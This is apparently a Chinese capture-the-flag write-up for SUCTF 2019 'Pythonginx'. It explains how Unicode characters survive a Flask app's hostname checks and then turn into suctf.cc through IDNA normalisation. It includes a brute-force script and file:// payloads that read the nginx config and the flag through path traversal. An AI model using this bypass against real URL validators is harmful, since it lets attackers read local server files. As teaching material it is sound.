[SUCTF 2019]Pythonginx(url中的unicode漏洞引发的域名安全问题)

@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
# 从请求中获取url参数
url = request.args.get("url")
host = parse.urlparse(url).hostname
# 第一处检查主机名是否为 'suctf.cc'
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(urlsplit(url))
host = parts[1]
# 第二次检查主机名是否为 'suctf.cc'
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
# 将主机名的每个部分进行 IDNA 编码
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
# 去掉URL中的空格并重新组合
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
# 第三次检查主机名是否为 'suctf.cc'
if host == 'suctf.cc':
# 返回最终URL的内容
return urllib.request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"
很明显就是让我们绕过其那两段通多第三段但是判断条件都是一样的
if host == 'suctf.cc'
我们着重分析
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
//
host.split('.'):
将域名 host 按照点(.)分割成一个列表。例如,对于域名 xn--ls8h.xn--ls8h,分割后的结果是 ['xn--ls8h', 'xn--ls8h']。
h.encode('idna'):
将每个分割后的部分(h)进行 IDNA 编码。IDNA(Internationalizing Domain Names in Applications)是一种将国际化域名转换为 ASCII 的编码方式。这样可以处理包含非 ASCII 字符(如中文字符)的域名。
例如,如果域名的某部分是 中国,则 h.encode('idna') 将其转换为 xn--fsq(IDNA 编码后的形式)。
.decode('utf-8'):
将编码后的字节串解码回字符串形式。这一步通常用于确保 IDNA 编码后的域名被正确处理为 Unicode 字符串。
newhost.append(...):
将编码并解码后的域名部分追加到 newhost 列表中。
'.'.join(newhost):
将 newhost 列表中的域名部分用点(.)连接起来,生成规范化后的域名字符串。例如,将 ['xn--ls8h', 'xn--ls8h'] 重新连接成 xn--ls8h.xn--ls8h。
parts[1] = '.'.join(newhost):
将处理后的域名重新赋值给 parts 列表中的主机部分(parts[1]),这通常是 urlsplit 的结果。
代码的实际用途
这段代码的主要目的是将可能包含非 ASCII 字符的国际化域名转换为其 ASCII 兼容表示(ASCII Compatible Encoding,ACE)。这是为了确保域名的格式符合互联网标准并可以正确解析。
看完上面应该就很清楚是怎么一回事了
就是让我们找一个非 ASCII 字符的国际化域名去代替suctf.cc
再在这一步转化为suctf.cc以此绕过前两个通过第三个
下面有个偷的脚本
from urllib.parse import urlparse, urlunsplit, urlsplit
from urllib import parse
def get_unicode():
"""
生成所有可能的 Unicode 字符,构造包含这些字符的 URL,
并测试这些 URL 是否会绕过指定的主机名检查。
"""
# 遍历所有可能的 Unicode 代码点
for x in range(65536):
# 将代码点转换为 Unicode 字符
uni = chr(x)
# 构造包含 Unicode 字符的 URL
url = "http://suctf.c{}".format(uni)
try:
# 使用 getUrl 函数测试 URL
if getUrl(url):
# 如果 getUrl 返回 True,则打印 Unicode 字符及其十六进制表示
print("str: " + uni + ' unicode: \\u' + str(hex(x))[2:])
except Exception as e:
# 捕获所有异常并忽略
pass
def getUrl(url):
"""
测试给定的 URL 是否会被解析为指定的主机名('suctf.cc')。
通过 IDNA 编码处理域名部分,检查主机名是否为 'suctf.cc'。
"""
# 解析 URL 的主机名
host = parse.urlparse(url).hostname
# 如果主机名已经是 'suctf.cc',则返回 False
if host == 'suctf.cc':
return False
# 使用 urlsplit 分解 URL
parts = list(urlsplit(url))
host = parts[1] # 主机名部分
# 如果主机名是 'suctf.cc',则返回 False
if host == 'suctf.cc':
return False
# 处理主机名的 IDNA 编码
newhost = []
for h in host.split('.'):
# 对每个部分进行 IDNA 编码,转换为 ASCII 兼容表示
newhost.append(h.encode('idna').decode('utf-8'))
# 将处理后的主机名重新拼接
parts[1] = '.'.join(newhost)
# 重新组合 URL,并去除可能存在的空格
finalUrl = urlunsplit(parts).split(' ')[0]
# 解析最终 URL 的主机名
host = parse.urlparse(finalUrl).hostname
# 如果最终主机名是 'suctf.cc',则返回 True
if host == 'suctf.cc':
return True
else:
return False
# 主程序入口
if __name__ == '__main__':
# 调用 get_unicode 函数
get_unicode()

随便找一个去代替c即可
网上好像有一些资源但是不好找,不如用脚本
https://symbl.cc/cn/unicode-table/#coptic-epact-numbers
然后就是因为提示了
我们查一下nginx的一些配置文件信息

然后去读
file://suctf.cℭ/usr/local/nginx/conf/nginx.conf
找到flag位置直接读取
file://suctf.cℭ/../../../../..//usr/fffffflag
参考资料

 浙公网安备 33010602011771号
浙公网安备 33010602011771号